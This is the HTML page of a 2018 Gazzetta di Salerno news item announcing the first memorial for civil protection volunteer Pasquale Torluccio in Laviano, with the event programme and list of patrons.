            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cronaca" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Memorial Pasquale Torluccio, domenica 2 a Laviano.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-104366" class="post-104366 post type-post status-publish format-standard has-post-thumbnail category-notizie-cronaca category-i-comuni-informano tag-associazione-amici-di-laviano tag-comune-di-laviano tag-laviano tag-memorial-pasquale-torluccio tag-news-salerno tag-notizie-salerno tag-salerno-attualita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Memorial Pasquale Torluccio, domenica 2 a Laviano.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-30T17:07:05+02:00" >30 Novembre 2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg" data-caption=""><img width="696" height="928" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013-696x928.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013-696x928.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013-225x300.jpg 225w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013-768x1024.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013-1068x1424.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013-315x420.jpg 315w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20181130-WA0013"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-51 c-1"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-46 c-2"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-32 c-3"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-59 c-4"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-49 c-5"><a class="gofollow" data-track="NDksMiw2MA==" href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-1024x120-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></div><div class="g-dyn a-17 c-6"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-18 c-7"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-35 c-8"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-48 c-9"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-30 c-10"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div></div></div><p>Volontari dell’Associazione mobilitati per il “1° Memorial di Pasquale Torluccio” che si terrà a Laviano Domenica 2 Dicembre 2018 dalle ore 16.30, per ricordare, ad un anno dalla sua prematura scomparsa, il Volontario Torluccio.</p>
<p>L’attività ventennale del Volontario l’ha visto protagonista in tantissimi interventi di Protezione Civile. A testimoniare e a riconoscere il suo impegno sono le adesioni alla manifestazione.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Sono pervenuti i Patrocini del Consiglio Regionale della Campania, della Provincia di Salerno e dei Comuni di Battipaglia, Contursi Terme, Castelnuovo Di Conza, Valva e Colliano.</p>
<p>L’evento inizierà alle ore 16.30 con l&#8217;accoglienza delle Autorità Istituzionali, dei Gruppi Comunali e delle Associazioni di Protezione Civile. Alle 17.15 si celebrerà la Santa Messa nella chiesa di Santa Maria Assunta, seguita dalla fiaccolata che giungerà in Piazza Sandro Pertini dove si inaugurerà la targa alla memoria.</p>
<p>Il Presidente dell’Associazione Dott. Enrico Flauto ringrazia il Presidente della Giunta Regionale Vincenzo De Luca, il Presidente del Consiglio Regionale Rosa D&#8217;Amelio, il Presidente della Provincia di Salerno Michele Strianese e tutti i Sindaci che hanno voluto testimoniare con il loro intervento la riconoscenza al Sodalizio ed al Volontario Torluccio.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-104366"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-104366"
				>
				<span id="sharing-whatsapp-104366" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-104366"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-104366"
				>
				<span id="sharing-facebook-104366" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-104366"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-104366"
				>
				<span id="sharing-linkedin-104366" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-104366"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-104366"
				>
				<span id="sharing-x-104366" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-104366"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-104366"
				>
				<span id="sharing-print-104366" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-104366"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Memorial%20Pasquale%20Torluccio%2C%20domenica%202%20a%20Laviano.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fmemorial-pasquale-torluccio-domenica-2-a-laviano%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-104366"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="ee4739a1e1" data-email-share-track-url="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/?share=email">
				<span id="sharing-email-104366" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-104366-697eb363caa53' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=104366&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-104366-697eb363caa53' data-name='like-post-frame-119723923-104366-697eb363caa53' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="0b3761045a" /><input type="hidden" name="_wp_http_referer" value="/memorial-pasquale-torluccio-domenica-2-a-laviano/" /><input type="hidden" name="post_id" value="104366"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/associazione-amici-di-laviano/">associazione amici di laviano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/comune-di-laviano/">comune di laviano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/laviano/">laviano</a></li><li><a href="https://www.gazzettadisalerno.it/tag/memorial-pasquale-torluccio/">memorial pasquale torluccio</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/inserimento-lavorativo-delle-persone-con-sindrome-di-down-lunedi-3-a-palazzo-santagostino/">Inserimento lavorativo delle persone con Sindrome di Down, lunedì 3 a Palazzo Sant&#8217;Agostino.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/importante-sinergia-tra-la-cisl-giovani-di-salerno-e-la-esn-salerno-per-lo-sviluppo-della-citta/">Importante sinergia tra la Cisl Giovani di Salerno e la ESN Salerno per lo sviluppo della città.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2018-11-30T17:07:05+02:00"><meta itemprop="dateModified" content="2018-11-30T17:07:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/memorial-pasquale-torluccio-domenica-2-a-laviano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Memorial Pasquale Torluccio, domenica 2 a Laviano."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/11/IMG-20181130-WA0013.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="1600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":104366,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "32354";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "10785";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

